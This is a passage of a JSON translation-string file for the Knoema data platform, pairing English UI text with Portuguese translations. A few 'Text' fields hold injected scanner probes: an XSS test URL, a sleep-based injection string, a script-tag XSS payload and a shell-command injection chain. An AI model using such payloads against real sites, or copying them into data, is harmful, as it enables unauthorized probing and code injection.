esperada:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"コピー","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Site language","Translation":"Idioma do sítio","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Save Changes","Translation":"Guardar modificações ","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Presentation is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Mining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Left","Translation":"Esquerda","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data accessibility","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is required field.","Translation":"O nome é um campo obrigatório.  ","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of people pinned this page","Translation":"Número de pessoas que adicionaram esta página aos meus favoritos ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Ranking gadget.","Translation":"Gadget de ranking.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quadrant title","Translation":"Título do terceiro quadrante","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/feed.htm","Text":"Page:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\u0026\\u0026sleep(27*1000)*jmavvm\\u0026\\u0026\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-source-result.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Total terms:","Translation":"Termos totais: ","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"None","Translation":"[x]Ninguém ","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add atleast one member to {DimensionName} dimension in {DatasetName} to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão em {DatasetName} para utilizar\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more results with","Translation":"+ {count} e mais resultados com","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements if parent element has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is busy","Translation":"é ocupado","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted grid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/components/font-name-select.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Please input your query here","Translation":"Por favor, introduza a sua consulta aqui","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-four-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Hide empty cells","Translation":"Ocultar as células vazias ","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Subject:","Translation":"Assunto:","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"Bookmarks","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Text","Translation":"Texto ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Trellis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Sign up free","Translation":"Cadastre-se gratuitamente","IsDisabled":false},{"Scope":"~/Tmpl/presentation-empty-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share with friends","Translation":"Compartilhe com amigos","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Fiscal quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Email address above is invalid or empty. Please correct it to continue.","Translation":"O endereço de e-mail acima é inválido ou vazio. Por favor, corrija-o para continuar.\\n","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder ?","Translation":"Como quer dividir o marcador de posição?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"First, last date and milestones","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Markers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Please use [advance upload tool | href=# | class=custom-upload] to upload this dataset.","Translation":"Por favor, use [ferramenta de upload antecipada| href=# | class=custom-upload] para carregar este conjunto de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Circle","Translation":"Círculo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Share","Translation":"Compartilhar","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Favorites currently. Please select another section to see more datasets and add datasets to Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Please select your preferred settings and click \\"Subscribe\\" to receive emails with updates.","Translation":"Por favor, seleccione suas configurações preferidas e clique em \\"Inscrever-se\\" para receber e-mails com actualizações.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please set base series to view this visualization","Translation":"Por favor, defina as séries de base para visualizar esta visualização\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Remove Dataset from Bookmarks","Translation":"Remover conjunto de dados dos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have Professional account?","Translation":"Já tem uma conta Profissional?","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Couldn\\u0027t mark the field as required as there are existing datasets in the community for which the field value is not defined.","Translation":"Impossível marcar o campo como obrigatório já que há conjuntos de dados existentes na comunidade  para os quais o campo valor não é definido. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle down","Translation":"Triângulo abaixo ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add Infographics","Translation":"Adicionar infográficos","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Information","Translation":"Informação","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area chart","Translation":"Gráfico de Área\\n","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Add","Translation":"Adicionar","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":"Fundo de gadget","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Training","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Your current selection does not contain any data. Please modify your selection to view table.","Translation":"Esta \\tseleção não contém nenhum dado. Por favor, modifique a sua seleção para ver a tabela.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/datasets-dialog.htm","Text":"This visualization was built using more than one dataset. Open related datasets using the following links:","Translation":"Esta visualização foi construída usando mais de um conjunto de dados. Abra conjuntos de dados relacionados usando os seguintes links:","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Previous","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Last signed in","Translation":"Último login","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"June","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"checking...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Scale","Translation":"Escala","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"View in Dataset Viewer","Translation":"Ver no visor de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste","Translation":"Colar ","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Weak","Translation":"Fraco","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Split","Translation":"Dividir","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Find","Translation":"Achar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Percentage Stacking Chart.","Translation":"Gráfico de Colunas Empilhadas/Percentagem.","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly designed visualizations and data insights directly to your inbox.","Translation":"Deixe a Knoema entregar visualizações e percepções de dados desenhados por especialistas diretamente na sua caixa de correio.","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"This field is required","Translation":"Este campo é obrigatório ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Friends","Translation":"Amigos","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Energy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"It is not possible to create visualization with given data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Pink","Translation":"[x]Rosa","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"Cor do título","IsDisabled":false},{"Scope":"~/Tmpl/natural-search.htm","Text":"Search","Translation":"Procurar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Economy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"All items were geocoded successfully","Translation":"Todos os elementos foram geocodificados com sucesso","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Add text block","Translation":"Adicionar bloco de texto","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Please add data using button above to create mashup","Translation":"Por favor, adicione dados utilizando o botão arriba para criar um mix\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Advanced map","Translation":"Mapa avançado ","IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Follow","Translation":"Seguir","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset structure has changed. Automatic update is not available.","Translation":"A estrutura de os conjunto de dados foi modificou. A actualização automática não está disponível.","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Theme Customization","Translation":"Personalização do tema ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Untitled","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct phone number","Translation":"um número de telefone correto","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Are you sure that you want to remove this dataset?","Translation":"Tem certeza de que deseja excluir este conjunto de dados?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Theme","Translation":"[x]Tema","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Apply","Translation":"Aplicar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {Caption} to use","Translation":"Por favor selecione pelo menos uma dimensão como {Caption} para usar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Columns","Translation":"Colunas ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Gadget Bin.","Translation":"Adicionar ao escaninho de gadget.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Anonymous user","Translation":"Usuário anônimo","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"No results found","Translation":"Não foram encontrados resultados\\n","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item that you\\u0027re looking for, and we will display the selection once it becomes smaller.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Recent uploads","Translation":"Transferências recentes","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Please reduce it to \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eto load interactive visualizations\\u003cbr /\\u003e or reduce to {limit} timeseries \\u003cstrong\\u003eto request downloads\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Export visualization","Translation":"Exportar a visualização ","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Value","Translation":"Valor","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Parameterize","Translation":"Parametrizar","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Show only selected members","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Zoom","Translation":"Zoom","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Incorrect selection","Translation":"Seleção incorreta","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Gregorian and Islamic calendar cannot be used in the same visualization.","Translation":"Os conjuntos de dados com base no calendário islâmico e gregoriano não pode ser usado da mesma visualização.","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct phone number.","Translation":"Por favor, especifique um número de telefone correto.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"White","Translation":"Branco","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User has not yet verified e-mail","Translation":"O usuário ainda não verificou o e-mail","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Embed","Translation":"Embutir","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Square","Translation":"Quadrado","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you can:","Translation":"Esta é a sua home page personalizada onde você pode:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Not set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Advanced map","Translation":"Mapa avançado ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Points","Translation":"Pontos ","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Historical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Log in","Translation":"Entrar","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of existing fields.","Translation":"A identificação é incorreta. Por favor, não utilize uma identificação dos campos existentes. ","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Data alert","Translation":"Alerta de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Esc) to cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"company/organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eDeOq(9874)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Title","Translation":"Título","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Local","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection.","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard is not available by URL provided","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset filters","Translation":"Reiniciar filtros","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this banner?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View dataset as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download selected data in one of the specified formats:","Translation":"Baixar dados selecionados em um dos formatos especificados:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Limits","Translation":"Limites","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify purpose.","Translation":"Por favor, especifique um propósito.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bars color","Translation":"Cor das barras","IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Existing data will be overwritten.","Translation":"Os dados existentes serão substituídos.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your dataset","Translation":"Seu conjunto de dados\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from bookmarks","Translation":"Colar dos Favoritos","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Facts","Translation":"Fatos ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Data Manager","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use ","Translation":"Por favor, selecione um conjunto de dados para utilizar","IsDisabled":false},{"Scope":"~/js/Components/warning.js","Text":"Sorry, something is wrong.","Translation":"Desculpe, algo está errado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add to catalog","Translation":"Incluir no catálogo","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"3rd Party","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"rows","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Your current selection does not contain any data. Please modify your selection to view ranking gadget.","Translation":"Esta seleção não contem dados. Por favor, modifique sua seleção para ver o gadget de classificação. ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Save","Translation":"Salvar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #\\u0027 \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #|\\" \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Bubble size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Type {singleForm} name","Translation":"Digite o nome do {singleForm}","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to GadgetBin.","Translation":"Adicionar a GadgetBin.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Presentations","Translation":"Apresentações ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Filter by","Translation":"Filtrar por\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Confirmation code is incorrect.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"O elemento adicionado é incorreto. Por favor, utilize os símbolos: a-z, 0-9, -, _ e o espaço.","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Syntax highlighter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"* Please provide a reason","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"With Professional subscription you will be able to:","Translation":"Com a assinatura Professional, você será capaz de:","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Hide details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Month","Translation":"No mês passado","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Got it","Translation":"Entendido","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Footnote","Translation":"Nota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Source","Translation":" Fonte","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Pages","Translation":"Páginas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a date field in time dimension to use {gadgetType}","Translation":"Por favor selecione o campo da data com a dimensão do tempo para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"November","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your phone number","Translation":"seu número de telefone","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary","Translation":"Primário ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Do not display legend","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"For \\"Top\\" field only numbers larger than 0 allowed! Selection changed to \\"All\\" default value.","Translation":"Pelo campo \\"Superior\\" só os números superiores a 0 são permitidos! A seleção foi alterada ao valor predefinido \\"Todos\\". ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin dataset","Translation":"Adicionar o conjunto de dados aos meus 